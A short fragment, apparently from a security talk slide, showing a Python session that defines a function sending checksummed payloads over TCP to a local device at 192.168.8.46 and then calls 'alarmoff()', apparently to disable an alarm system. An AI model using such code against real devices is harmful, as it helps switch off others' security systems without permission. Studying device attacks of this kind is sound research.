 ...
>>> def sendit(payload):
...  c=crc(payload)
...  s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
...  s.connect(("192.168.8.46",8080))
...  s.send(payload+c)
...  s.close()
...  time.sleep(10)
...
>>>
>>> alarmoff()